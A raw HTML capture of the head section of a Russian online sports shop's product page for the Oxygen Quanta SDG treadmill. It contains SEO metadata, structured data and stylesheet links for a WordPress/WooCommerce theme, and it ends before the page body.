

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-quanta-sdg/
body_size: 44114
content:
<!DOCTYPE html>
<html lang="ru-RU" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="google-site-verification" content="vSCEPUXQmLkGkkTqQW9zEYjlcGieMrHxJV6obwHRt6E" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://fitness-tovar.ru/xmlrpc.php" />
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Беговая дорожка Oxygen Quanta SDG купить в Москве цена 54990 руб - Скидки и Акции</title>
<meta name="description" content="Быстрая доставка по России! Беговая дорожка Oxygen Quanta SDG купить в Москве за 54990 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!" />
<link rel="canonical" href="https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-quanta-sdg/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Беговая дорожка Oxygen Quanta SDG купить в Москве цена 54990 руб - Скидки и Акции" />
<meta property="og:description" content="Быстрая доставка по России! Беговая дорожка Oxygen Quanta SDG купить в Москве за 54990 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!" />
<meta property="og:url" content="https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-quanta-sdg/" />
<meta property="og:site_name" content="FITNESS-TOVAR" />
<meta property="article:modified_time" content="2022-07-22T13:56:46+00:00" />
<meta property="og:image" content="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-oxygen-quanta-sdg.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-quanta-sdg/","url":"https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-quanta-sdg/","name":"Беговая дорожка Oxygen Quanta SDG купить в Москве цена 54990 руб - Скидки и Акции","isPartOf":{"@id":"https://fitness-tovar.ru/#website"},"primaryImageOfPage":{"@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-quanta-sdg/#primaryimage"},"image":{"@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-quanta-sdg/#primaryimage"},"thumbnailUrl":"https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-oxygen-quanta-sdg.png","datePublished":"2019-01-23T09:34:43+00:00","dateModified":"2022-07-22T13:56:46+00:00","description":"Быстрая доставка по России! Беговая дорожка Oxygen Quanta SDG купить в Москве за 54990 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!","breadcrumb":{"@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-quanta-sdg/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-quanta-sdg/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-quanta-sdg/#primaryimage","url":"https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-oxygen-quanta-sdg.png","contentUrl":"https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-oxygen-quanta-sdg.png","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-quanta-sdg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://fitness-tovar.ru/"},{"@type":"ListItem","position":2,"name":"Магазин","item":"https://fitness-tovar.ru/shop/"},{"@type":"ListItem","position":3,"name":"Беговая дорожка Oxygen Quanta SDG"}]},{"@type":"WebSite","@id":"https://fitness-tovar.ru/#website","url":"https://fitness-tovar.ru/","name":"FITNESS-TOVAR","description":"Магазин Спорт Товаров","publisher":{"@id":"https://fitness-tovar.ru/#organization"},"alternateName":"Fitnes-Tovar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fitness-tovar.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://fitness-tovar.ru/#organization","name":"Fitnes-Tovar.ru","url":"https://fitness-tovar.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fitness-tovar.ru/#/schema/logo/image/","url":"https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png","contentUrl":"https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png","width":70,"height":70,"caption":"Fitnes-Tovar.ru"},"image":{"@id":"https://fitness-tovar.ru/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента" href="https://fitness-tovar.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента комментариев" href="https://fitness-tovar.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fitness-tovar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitness-tovar.ru%2Fproduct%2Fbegovaya-dorozhka-oxygen-quanta-sdg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fitness-tovar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitness-tovar.ru%2Fproduct%2Fbegovaya-dorozhka-oxygen-quanta-sdg%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='validate-engine-css-css' href='https://fitness-tovar.ru/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.22' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fitness-tovar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.20.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #d43c18;--wp--preset--color--color-4: #5173a6;--wp--preset--color--color-5: #959595;--wp--preset--color--color-6: #c0c0c0;--wp--preset--color--color-7: #f4f4f4;--wp--preset--color--color-8: #e1e1e1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cwp-style-css' href='https://fitness-tovar.ru/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://fitness-tovar.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xml-for-google-merchant-center-css' href='https://fitness-tovar.ru/wp-content/plugins/xml-for-google-merchant-center/public/css/xfgmc-public.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='yml-for-yandex-market-css' href='https://fitness-tovar.ru/wp-content/plugins/yml-for-yandex-market/public/css/y4ym-public.css?ver=5.0.26' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://fitness-tovar.ru/wp-content/uploads/maxmegamenu/style.css?ver=c14754' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fitness-tovar.ru/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
--yith-wcan-filters_colors_titles: #434343;
--yith-wcan-filters_colors_background: #FFFFFF;
--yith-wcan-filters_colors_accent: #A7144C;
--yith-wcan-filters_colors_accent_r: 167;
--yith-wcan-filters_colors_accent_g: 20;
--yith-wcan-filters_colors_accent_b: 76;
--yith-wcan-color_swatches_border_radius: 100%;
--yith-wcan-color_swatches_size: 30px;
--yith-wcan-labels_style_background: #FFFFFF;
--yith-wcan-labels_style_background_hover: #A7144C;
--yith-wcan-labels_style_background_active: #A7144C;
--yith-wcan-labels_style_text: #434343;
--yith-wcan-labels_style_text_hover: #FFFFFF;
--yith-wcan-labels_style_text_active: #FFFFFF;
--yith-wcan-anchors_style_text: #434343;
--yith-wcan-anchors_style_text_hover: #A7144C;
--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>
#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
#yith-quick-view-modal .yith-wcqv-main{background:;}
#yith-quick-view-close{color:;}
#yith-quick-view-close:hover{color:;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='sports-store-theme-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='sports-store-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='sports-store-style-inline-css' type='text/css'>
.header_mid .header_mid_inner .logo_wrap {
width : 70px;
}
.header_mid_inner .logo img.logo_retina {
width : 70px;
}
.headline_color {
background-color:#ffffff;
}
@media only screen and (min-width: 767px) {
.headline_aligner, 
.cmsmasters_breadcrumbs_aligner {
min-height:60px;
}
}
.header_top {
height : 32px;
}
.header_mid {
height : 90px;
}
.header_bot {
height : 60px;
}
#page.cmsmasters_heading_after_header #middle, 
#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
padding-top : 90px;
}
#page.cmsmasters_heading_after_header.enable_header_top #middle, 
#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
padding-top : 122px;
}
#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
padding-top : 150px;
}
#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
padding-top : 182px;
}
@media only screen and (max-width: 1024px) {
.header_top,
.header_mid,
.header_bot {
height : auto;
}
.header_mid .header_mid_inner > div:not(.search_wrap) {
height : 90px;
}
.header_bot .header_bot_inner > div {
height : 60px;
}
.enable_header_centered #header .header_mid .resp_mid_nav_wrap {
height : 60px;
}
#page.cmsmasters_heading_after_header #middle, 
#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_top #middle, 
#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
padding-top : 0 !important;
}
}
@media only screen and (max-width: 768px) {
.enable_header_centered #header .header_mid .resp_mid_nav_wrap,
.header_mid .header_mid_inner > div:not(.search_wrap),
.header_mid .header_mid_inner > div, 
.header_bot .header_bot_inner > div {
height:auto;
}
}
/*# sourceURL=sports-store-style-inline-css */
</style>
<link rel='stylesheet' id='sports-store-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='sports-store-retina-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-icons-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-icons-custom-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-fonts-schemes-css' href='https://fitness-tovar.ru/wp-content/uploads/cmsmasters_styles/sports-store.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%7CRoboto+Condensed%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sports-store-gutenberg-frontend-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-woocommerce-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-woocommerce-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
